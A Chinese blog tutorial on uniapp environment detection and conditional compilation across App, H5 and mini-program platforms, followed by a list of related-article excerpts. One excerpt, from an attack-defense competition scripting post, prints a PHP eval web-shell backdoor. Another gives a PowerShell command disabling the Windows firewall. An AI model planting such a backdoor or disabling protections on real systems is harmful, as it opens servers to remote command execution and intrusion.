Uniapp运行环境判断和解决跨端兼容性详解
Uniapp运行环境判断和解决跨端兼容性
开发环境和生产环境
uniapp可通过process.env.NODE_ENV判断当前环境是开发环境还是生产环境,一般用于链接测试服务器或者生产服务器的动态切换。在HX中,点击运行编译出来的代码是开发环境,点击发行编译出来的代码是生产环境。
if(process.env.NODE_ENV === 'development'){console.log('开发环境')
}else{console.log('生产环境')
}
跨端兼容
uniapp已将常用的组件,js api封装到框架中,开发者按照uniapp规范开发即可保证多平台兼容,大部分业务均可直接瞒住,但每个平台有自己的特征,因此会存在一些无法跨平台情况,大量写if else会造成代码执行性能低下和管理混乱,编译到不同的工程后二次修改会让后续升级变得非常麻烦,在C中,通过#ifdef,#ifndef的方式,为windows,mac,等不同的OS编译不同的代码,uniapp也参考了这个思路,为uniapp提供了条件编译手段,在一个工程项目里优雅的完成了平台个性化实现。
条件编译解决跨端兼容性
uni-app平台有两种场景,一种是在编译期条件编译判断,一种是在运行期判断。
条件编译语法
条件编译使用特殊的注释作为标记,在编译时根据这些特殊的注释,将注释里面的代码编译到不同的平台。写法以#ifdef或#ifndef加%PLATFORM开头,以#endif结尾。
#ifdef:if defined仅在某平台存在。#ifndef:if not defined除了某平台均存在。%PLATFORM:平台名称。
%PLATFORM取值表
| 值 | 平台 |
|---|---|
APP-PLUS | App |
APP-PLUS-NVUE或APPNVUE | App nvue |
H5 | H5 |
MP-WEIXIN | 微信小程序 |
MP-ALIPAY | 支付宝小程序 |
MP-BAIDU | 百度小程序 |
MP-TOUTIAO | 字节跳动小程序 |
MP-QQ | QQ小程序 |
MP-360 | 360小程序 |
MP | 微信小程序/支付宝小程序/百度小程序/字节跳动小程序/QQ小程序/360小程序 |
QUICKAPP-WEBVIEW | 快应用通用(包含联盟、华为) |
QUICKAPP-WEBVIEWUNION | 快应用联盟 |
QUICKAPP-WEBVIEWHUAWEI | 快应用华为 |
实列说明:
#ifdef APP-PLUS,#endif,需条件编译的代码,仅出现在App平台下的代码。#ifndef H5,#endif,需条件编译的代码,除了H5平台,其它平台均存在的代码。#ifdef H5 || MPWEIXIN,#endif,需条件编译的代码,在H5平台或微信小程序平台存在的代码(这里只有||,不可能出现&&,因为没有交集)。
支持的文件:.nvue,.vue,.js,.css,pages.json。
**各预编译语言文件:**如:.scss,.less,.stylus,.ts,.pug。
注意:
条件编译是利用注释实现的,在不同语法里注释写法不一样,js使用//注释 、css 使用/* 注释 */、vue/nvue 模板里使用 <!-- 注释 -->,条件编译 APP-PLUS 包含 APP-NVUE 和 APP-VUE,APP-PLUS-NVUE和APP-NVUE没什么区别,为了简写后面出了APP-NVUE;
组件(模板)的条件编译
<!-- #ifdef %PLATFORM% -->平台特有的组件<!-- #endif -->
示例:

<template><view><!-- #ifdef APP-PLUS --><view>APP中显示</view><!-- #endif --><!-- #ifndef APP-PLUS --><view>不在APP中显示</view><!-- #endif --><!-- #ifdef MP-WEIXIN || H5 --><!-- 还支持多平台同时编译,使用 || 来分隔平台名称 --><view>在微信小程序或H5端显示_点击下载APP</view><!-- #endif --></view>
</template>
结果:

API(js)的条件编译
// #ifdef %PLATFORM%平台特有的API实现// #endif
示例:
<template><view></view>
</template>
<script>
export default {data() {return {// #ifdef APP-PLUStitle: '我是APP端',// #endif}},onLoad() {this.test1()},methods: {test1() {// #ifdef H5console.log('兼容H5平台')// #endif// #ifdef MP-WEIXINconsole.log('兼容微信小程序平台')// #endif}}
}
</script>
<style></style>效果:

样式 (style)的条件编译
/* #ifdef %PLATFORM% */平台特有样式/* #endif */
注意: 样式的条件编译,无论是 css 还是 sass/scss/less/stylus 等预编译语言中,必须使用 /*注释*/ 的写法。
示例:
<template><view><view class="test"></view></view>
</template><script>
export default {data() {return {// #ifdef APP-PLUStitle: '我是APP端',// #endif}},onLoad() {this.test1()},methods: {test1() {// #ifdef H5console.log('兼容H5平台')// #endif// #ifdef MP-WEIXINconsole.log('兼容微信小程序平台')// #endif}}
}
</script>
<style lang="scss">.test {width: 100px;height: 100px;/* #ifdef MP */background: red;/* #endif *//* #ifdef MP-WEIXIN */background: yellow;/* #endif *//* #ifdef H5 */background: green;/* #endif */}
</style>

pages.json 的条件编译
下面的页面,只有运行至 App 时才会编译进去。不同平台下的特有功能,以及小程序平台的分包,都可以通过 pages.json 的条件编译来更好地实现。这样,就不会在其它平台产生多余的资源,进而减小包体积。
示例:
{"pages": [{"path": "pages/index/index","style": {"navigationBarTitleText": "uni-app"}}// #ifdef APP-PLUS, {"path": "pages/wenda/wenda","style": {"navigationBarTitleText": "问答"}}// #endif],"globalStyle": {"navigationBarTextStyle": "black","navigationBarTitleText": "uni-app","navigationBarBackgroundColor": "#F8F8F8","backgroundColor": "#F8F8F8"},"uniIdRouter": {}
}
注意:

在 #ifdef APP-PLUS 和 #endif 预编译指令之间,如果只有一个配置项,那么这个配置项后面不应该有逗号。这是因为预编译指令可能会导致这部分代码被移除,从而留下一个多余的逗号,造成 JSON 解析错误。
static 目录的条件编译
在不同平台,引用的静态资源可能也存在差异,通过 static 的的条件编译可以解决此问题,static 目录下新建不同平台的专有目录(目录名称同 %PLATFORM% 值域,但字母均为小写),专有目录下的静态资源只有在特定平台才会编译进去。
如以下目录结构, a.png 只有在微信小程序平台才会编译进去, b.png 在所有平台都会被编译。
┌─static
│ ├─mp-weixin
│ │ └─a.png
│ └─b.png
├─main.js
├─App.vue
├─manifest.json
└─pages.json
运行期判断IOS/Android平台
Android 和 iOS 平台不支持通过条件编译来区分,如果需要区分Android、iOS 平台,请通过调用uni.getSystemInfo 来获取平台信息。
运行期判断: 运行期判断是指代码已经打入包中,仍然需要在运行期判断平台,此时可使用uni.getSystemInfoSync().platform 判断客户端环境是 Android、iOS 还是小程序开发工具(在百度小程序开发工具、微信小程序开发工具、支付宝小程序开发工具中使用 uni.getSystemInfoSync().platform 返回值均为 devtools)。如有必要,也可以在条件编译里自己定义一个变量,赋不同值。在后续运行代码中动态判断环境。
判断是否为: IOS 平台的APP端
<template><view></view>
</template>
<script>export default {data() {return {}},onLoad() {switch (uni.getSystemInfoSync().platform) {case 'android':console.log('运行Android上')break;case 'ios':console.log('运行iOS上')break;default:console.log('运行在开发者工具上')break;}},methods: {}}
</script>
<style lang="scss"></style>
效果:

如有必要,也可以在条件编译里自己定义一个变量,赋不同值。在后续运行代码中动态判断环境。

<template><view><view v-if="isIosApp">是IOS平台的APP端</view><view v-else>不是IOS平台的APP端</view></view>
</template>
<script>export default {data() {return {isIosApp: false, // 是否为 IOS平台的APP端}},onLoad() {// #ifdef APP-PLUSthis.isIosApp = uni.getSystemInfoSync().platform === 'ios'// #endif},}
</script>
效果:

Uniapp运行环境判断和解决跨端兼容性详解完结~
相关文章:

Uniapp运行环境判断和解决跨端兼容性详解
Uniapp运行环境判断和解决跨端兼容性 开发环境和生产环境 uniapp可通过process.env.NODE_ENV判断当前环境是开发环境还是生产环境,一般用于链接测试服务器或者生产服务器的动态切换。在HX中,点击运行编译出来的代码是开发环境,点击发行编译…...

Linux设置开机自动执行脚本 rc-local
使用/etc/rc.local 1、启动rc-local服务 首先授予执行权限 chmod x /etc/rc.d/rc.local设置开启自启并启动 sudo systemctl enable rc-local sudo systemctl start rc-local查看状态 sudo systemctl status rc-local2、编写要执行的脚本 vim /home/start.sh #!/bin/bash…...

驱动开发小问题 -记录一下
1 D:\Windows Kits\10\Vsix\VS2022\10.0.26100.0\amd64 D:\Windows Kits\10\Vsix\VS2019 2 windows防火墙白板 无法设置通过powershell防火墙禁用 Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled False 3 内核调试 vm虚拟机 设置成 NAT模式 ÿ…...

学习笔记018——若依框架数据权限功能的实现

ps:本文所使用的若依是前后端分离的v3.6.0版本。 1、建表 建立业务表的时候,需要在表中添加user_id和dept_id两个字段。(字段一定要一样,下文能体现) user_id:表中该条记录的创建人id dept_id࿱…...

Nginx文件下载服务器搭建
Nginx文件下载服务器搭建 80端口启动下载服务器, 下载/var/www/downloads目录下的文件,nginx.conf如下: server {listen 80;location /downloads/ {root /var/www/downloads;autoindex on; # 显示目录autoindex_localtime on;} }浏览器中访问ÿ…...

AWD脚本编写_1
AWD脚本编写_1 shell.php(放在网站根目录下) <?php error_reporting(0); eval($_GET["yanxiao"]); ?>脚本编写成功 后门文件利用与解析 import requests import base64def get_flag(url, flag_url, method, passwd, flag_path):cmd…...

HarmonyOS 如何获取设备信息(系统、版本、网络连接状态)
文章目录 前言一、引入模块和基本设备信息的获取二、设备硬件和系统版本信息的获取三、获取安全相关的设备信息四、获取网络状态信息五、完整 Demo 代码1. 导入所需模块2. 获取设备基本信息代码解析 3. 检测网络连接状态4. 执行函数 总结 前言 HarmonyOS 提供了一个强大的 API…...

2411rust,1.80
1.80.0稳定版 LazyCell和LazyLock 这些"懒"类型会延迟初化其数据,直到第一次访问.它们类似1.70中稳定的OnceCell和OnceLock类型,但单元中包含初化函数. 这稳定化了从流行的lazy_static和once_cell中进入标准库. LazyLock是线安选项,使其适合静态值等位置.如,产生…...

FPGA 第6讲 简单组合逻辑多路选择器
时间:2024.11.11-11.14 一、学习内容 1.组合逻辑 组合逻辑是VerilgHDL设计中一个重要组成部分。从电路本质上讲,组合逻辑电路的特点是输出信号只是当前时刻输入信号的函数,与其他时刻的输入状态无关,无存储电路,也没…...

Android Studio开发学习(五)———LinearLayout(线性布局)
一、布局 认识了解一下Android中的布局,分别是: LinearLayout(线性布局),RelativeLayout(相对布局),TableLayout(表格布局), FrameLayout(帧布局),AbsoluteLayout(绝对布局),GridLayout(网格布局) 等。 二、…...
RAG 版面分析------文本分块面)
大模型(LLMs)RAG 版面分析------文本分块面
一、为什么需要对文本分块? 使用大型语言模型(LLM)时,切勿忽略文本分块的重要性,其对处理结果的好坏有重大影响。 考虑以下场景:你面临一个几百页的文档,其中充满了文字,你希望对其…...

Web3游戏先锋 Big Time Studios 重磅推出 $OL 通证,赋能 Open Loot 游戏平台
作为 Web3 游戏领域的领军者,Big Time Studios 不仅创造了热门游戏《Big Time》,还开发了 Open Loot 平台,至今交易量已超过 5 亿美元。如今,Open Loot 平台的活跃用户可以获得 $OL 代币,这是该平台推出的首个实用型代…...

Linux—ln(link files)命令使用方法(How to create links on Linux)
Linux—ln(link files)命令使用方法 在 Linux 系统中工作时,需要在不同的目录中使用相同的文件时,不必在每个目录下都复制一份文件,这样不仅浪费磁盘空间,还会导致文件管理上的混乱。 ln(link files) 便是…...

学习日记_20241110_聚类方法(K-Means)
前言 提醒: 文章内容为方便作者自己后日复习与查阅而进行的书写与发布,其中引用内容都会使用链接表明出处(如有侵权问题,请及时联系)。 其中内容多为一次书写,缺少检查与订正,如有问题或其他拓展…...

解决Oracle DECODE函数字符串截断问题的深度剖析20241113
解决Oracle DECODE函数字符串截断问题的深度剖析 在使用Oracle数据库进行开发时,开发者可能会遇到一些令人困惑的问题。其中,在使用DECODE函数时,返回的字符串被截断就是一个典型的案例。本文将以学生管理系统为背景,深入探讨这个…...
)
开源模型应用落地-语音转文本-whisper模型-AIGC应用探索(二)
一、前言 语音转文本技术具有重要价值。它能提高信息记录和处理的效率,使人们可以快速将语音内容转换为可编辑、可存储的文本形式,方便后续查阅和分析。在教育领域,可帮助学生更好地记录课堂重点;在办公场景中,能简化会议记录工作。同时,该技术也为残障人士提供了便利,让…...

PHP框架 单一入口和多入口以及优缺点
在PHP框架中,单一入口和多入口是两种不同的应用架构设计方式,以下是关于这两者及其优缺点的详细解释: 一、单一入口 定义: 单一入口(Single Entry Point)指的是应用程序通过一个统一的文件(通…...

PhpSpreadsheet导出图片
PhpSpreadsheet导出图片 //导出public function pdf($ids){$jzInfo $this->model->where(id,$ids)->find();try {//巡检人员$staff_ids \app\admin\model\inspection\Plan::where(id,$jzInfo[plan_id])->value(staff_id);$staff_names \app\admin\model\inspect…...

AI 提示词(Prompt)入门 十:最佳实践|详细询问,提供细节!
1、原则解释 当与 ChatGPT 交流时,提供具体和详细的信息非常重要。 这样做可以帮助 ChatGPT 更准确地理解你的需求和上下文,从而生成更相关和有用的回答 明确的信息可以包括具体的问题背景、相关领域的说明、你所期望的答案类型等。 2、如何实践 明…...

web应用安全和信息泄露预防
文章目录 1:spring actuator导致的信息泄露1.1、Endpoint配置启用检测1.2、信息泄露复现1.3、防御 2:服务端口的合理使用3:弱口令(密码)管理4:服务端攻击4.1、短信业务,文件上传等资源型接口1、…...

利用最小二乘法找圆心和半径
#include <iostream> #include <vector> #include <cmath> #include <Eigen/Dense> // 需安装Eigen库用于矩阵运算 // 定义点结构 struct Point { double x, y; Point(double x_, double y_) : x(x_), y(y_) {} }; // 最小二乘法求圆心和半径 …...

51c自动驾驶~合集58
我自己的原文哦~ https://blog.51cto.com/whaosoft/13967107 #CCA-Attention 全局池化局部保留,CCA-Attention为LLM长文本建模带来突破性进展 琶洲实验室、华南理工大学联合推出关键上下文感知注意力机制(CCA-Attention),…...

简易版抽奖活动的设计技术方案
1.前言 本技术方案旨在设计一套完整且可靠的抽奖活动逻辑,确保抽奖活动能够公平、公正、公开地进行,同时满足高并发访问、数据安全存储与高效处理等需求,为用户提供流畅的抽奖体验,助力业务顺利开展。本方案将涵盖抽奖活动的整体架构设计、核心流程逻辑、关键功能实现以及…...

蓝桥杯 2024 15届国赛 A组 儿童节快乐
P10576 [蓝桥杯 2024 国 A] 儿童节快乐 题目描述 五彩斑斓的气球在蓝天下悠然飘荡,轻快的音乐在耳边持续回荡,小朋友们手牵着手一同畅快欢笑。在这样一片安乐祥和的氛围下,六一来了。 今天是六一儿童节,小蓝老师为了让大家在节…...

基础测试工具使用经验
背景 vtune,perf, nsight system等基础测试工具,都是用过的,但是没有记录,都逐渐忘了。所以写这篇博客总结记录一下,只要以后发现新的用法,就记得来编辑补充一下 perf 比较基础的用法: 先改这…...

python如何将word的doc另存为docx
将 DOCX 文件另存为 DOCX 格式(Python 实现) 在 Python 中,你可以使用 python-docx 库来操作 Word 文档。不过需要注意的是,.doc 是旧的 Word 格式,而 .docx 是新的基于 XML 的格式。python-docx 只能处理 .docx 格式…...

什么?连接服务器也能可视化显示界面?:基于X11 Forwarding + CentOS + MobaXterm实战指南
文章目录 什么是X11?环境准备实战步骤1️⃣ 服务器端配置(CentOS)2️⃣ 客户端配置(MobaXterm)3️⃣ 验证X11 Forwarding4️⃣ 运行自定义GUI程序(Python示例)5️⃣ 成功效果相比,优缺点是什么?适用于哪些场景?)
Redis的发布订阅模式与专业的 MQ(如 Kafka, RabbitMQ)相比,优缺点是什么?适用于哪些场景?
Redis 的发布订阅(Pub/Sub)模式与专业的 MQ(Message Queue)如 Kafka、RabbitMQ 进行比较,核心的权衡点在于:简单与速度 vs. 可靠与功能。 下面我们详细展开对比。 Redis Pub/Sub 的核心特点 它是一个发后…...
提供了哪些便利?)
现有的 Redis 分布式锁库(如 Redisson)提供了哪些便利?
现有的 Redis 分布式锁库(如 Redisson)相比于开发者自己基于 Redis 命令(如 SETNX, EXPIRE, DEL)手动实现分布式锁,提供了巨大的便利性和健壮性。主要体现在以下几个方面: 原子性保证 (Atomicity)ÿ…...

Web中间件--tomcat学习
Web中间件–tomcat Java虚拟机详解 什么是JAVA虚拟机 Java虚拟机是一个抽象的计算机,它可以执行Java字节码。Java虚拟机是Java平台的一部分,Java平台由Java语言、Java API和Java虚拟机组成。Java虚拟机的主要作用是将Java字节码转换为机器代码&#x…...
